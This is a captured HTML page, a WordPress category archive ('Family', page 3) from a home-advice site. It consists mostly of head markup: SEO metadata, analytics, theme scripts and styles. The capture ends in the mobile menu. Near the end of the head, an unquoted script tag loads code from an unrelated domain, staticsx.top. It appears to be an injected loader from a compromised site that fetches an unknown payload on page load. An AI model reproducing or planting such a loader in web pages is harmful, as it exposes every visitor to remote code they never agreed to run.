

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeguideexpert.com/category/family/page/3/
body_size: 23307
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Family Archives - Page 3 of 18 - Home Guide Expert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://homeguideexpert.com/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v21.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Family Archives" />
	<meta property="og:url" content="https://homeguideexpert.com/category/family/" />
	<meta property="og:site_name" content="Home Guide Expert" />
	<meta property="og:image" content="https://homeguideexpert.com/wp-content/uploads/Land1-e1457605634772.jpg" />
	<meta property="og:image:width" content="761" />
	<meta property="og:image:height" content="639" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@HomeGuideExpert" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://homeguideexpert.com/category/family/","url":"https://homeguideexpert.com/category/family/page/3/","name":"Family Archives - Page 3 of 18 - Home Guide Expert","isPartOf":{"@id":"https://homeguideexpert.com/#website"},"primaryImageOfPage":{"@id":"https://homeguideexpert.com/category/family/page/3/#primaryimage"},"image":{"@id":"https://homeguideexpert.com/category/family/page/3/#primaryimage"},"thumbnailUrl":"https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-e1557403515259.jpg","breadcrumb":{"@id":"https://homeguideexpert.com/category/family/page/3/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://homeguideexpert.com/category/family/page/3/#primaryimage","url":"https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-e1557403515259.jpg","contentUrl":"https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-e1557403515259.jpg","width":300,"height":242,"caption":"Canstock Image"},{"@type":"BreadcrumbList","@id":"https://homeguideexpert.com/category/family/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://homeguideexpert.com/"},{"@type":"ListItem","position":2,"name":"Family"}]},{"@type":"WebSite","@id":"https://homeguideexpert.com/#website","url":"https://homeguideexpert.com/","name":"Home Guide Expert","description":"For All Things Home","publisher":{"@id":"https://homeguideexpert.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homeguideexpert.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://homeguideexpert.com/#organization","name":"Home Guide Expert","url":"https://homeguideexpert.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://homeguideexpert.com/#/schema/logo/image/","url":"https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png","contentUrl":"https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png","width":272,"height":101,"caption":"Home Guide Expert"},"image":{"@id":"https://homeguideexpert.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HomeGuideExpert/","https://twitter.com/HomeGuideExpert","https://www.instagram.com/homeguideexpert/","https://www.linkedin.com/in/sharon-henry-788b75117/","https://www.pinterest.co.uk/HomeGuideExpert/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Home Guide Expert &raquo; Feed" href="https://homeguideexpert.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home Guide Expert &raquo; Family Category Feed" href="https://homeguideexpert.com/category/family/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homeguideexpert.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://homeguideexpert.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://homeguideexpert.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://homeguideexpert.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://homeguideexpert.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://homeguideexpert.com/wp-content/themes/Newspaper/style.css?ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://homeguideexpert.com/wp-content/themes/Newspaper-child/style.css?ver=8.6c' type='text/css' media='all' />
<script type='text/javascript' src='https://homeguideexpert.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://homeguideexpert.com/wp-json/" /><link rel="alternate" type="application/json" href="https://homeguideexpert.com/wp-json/wp/v2/categories/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homeguideexpert.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://homeguideexpert.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["electrical","pets"]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4VCGN8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/homeguideexpert.com\/wp-admin\/","wpRestNonce":"4b5ea5dbd9","wpRestUrl":"https:\/\/homeguideexpert.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/homeguideexpert.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.6";
var td_get_template_directory_uri="https:\/\/homeguideexpert.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-post-template-default .td-post-header .entry-title {
        font-size:22px;
	
    }
    
    .td-post-content h1 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	line-height:38px;
	font-style:normal;
	font-weight:normal;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75048791-1', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://homeguideexpert.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://homeguideexpert.com/category/family/",
                                "name": "Family"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Page 3"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-270x270.png" />

<!-- BEGIN GAINWP v5.4.6 Universal Analytics - https://intelligencewp.com/google-analytics-in-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-75048791-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GAINWP Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			.entry-tags { display: none; }
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive paged category category-family category-28 paged-3 category-paged-3 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
